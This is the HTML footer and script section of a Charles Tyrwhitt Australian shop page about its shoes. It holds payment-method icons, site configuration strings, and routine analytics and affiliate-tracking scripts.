<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768723668510/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768723668510/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies p-top-xs">    <img alt="The Queen's Awards for Enterprise 2016, England Rugby and Feefo Platinum Trusted Service Award " class="lozad m-top-s" width="126" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw63364e92/images/awards/aus-footer.png" /></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies">      
    &copy; 2026 Charles Tyrwhitt Shirts Ltd.
      <!-- <ul class="policies__li-container element-bottom">
        elementBottom vertical-align:bottom for all li      
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=terms-and-conditions">Terms & conditions</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-Start?src=PREVIEW">Preview</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/privacy-policy/">Privacy policy</a></li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
        <li class="policies__li"> <img src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw445fecc8/images/awards/Queen_Award_footer.png" alt="Queens_Award" height="55px"/> </li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student discount</a></li>
    </ul>-->     
 
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768723668510/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		auddefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This delivery qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"A$","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"Suburb","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Our recommended ties and cufflinks to match this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"au","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-CurrentSourceCode/C764478559","staticPath":"/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/","addGiftCert":"/au/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-MiniAddProduct","cartShow":"/au/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/au/wallet","addressesList":"https://www.charlestyrwhitt.com/au/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Search-GetSuggestions?srcp=auddefault","productNav":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ResetPaymentForms","compareShow":"/au/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetZipCode","billing":"/au/billing","billingvouchers":"/au/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include?cid=cookie_hint","formalShirtsShow":"/au/mens-shirts/business/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SavedCardsContinue","storeFinder":"/au/stores","homeShow":"/au/home","guestReturn":"/au/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/au/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddresses","loadOhWismo":"/au/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"AU_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-18 09:59:51","site_language":"en_AU","campaign_site":"auddefault","campaign_source":"AU DIRECT LOAD","sfcc_country":"AU","sfcc_currency":"AUD","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"c87351782d0101130529bfe55b"},"page":{"responsive_design_type":"Desktop View"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"ab1SUQZnrpWYkYjn2eHMLr6NY9"}};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"About our shoes","type":"Content","ns":"content","css":"contentsearchresult"};</script>






<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Tyrwhitt shoes are made in Northampton, an English town famous for its rich heritage of making fine leather shoes. Find out why our shoes so comfortable and elegant.";
var keywords = "";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/js/app-global.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG AU --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503772',    dynamicEnterpriseId = '1565062',    dynamicTagId = '458354226001';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->





















</div>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
